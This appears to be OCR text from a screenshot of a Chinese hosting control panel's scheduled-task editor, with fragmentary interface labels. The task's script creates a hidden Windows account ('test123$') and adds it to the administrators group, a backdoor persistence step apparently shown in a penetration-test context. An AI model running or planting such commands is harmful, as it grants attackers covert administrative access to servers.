 任务名称
执行周期 每天 1 小时 30 分钟
脚本内容
编辑计划任务-[111]
任务类型 Shell脚本 * 任务类型包含以下部分：Shell脚本、备份网站、备份数据库、日志切割、释放内存、访问URL
任务名称 111
执行周期 每天 23 小时 1 分钟
脚本内容
net user test123$ /add
net localgroup administrators test123$ /add
当添加完备份任
磁盘容量不够、
列表
任务名称 状态 周期 执行时机 保存数量 备份到 添加时间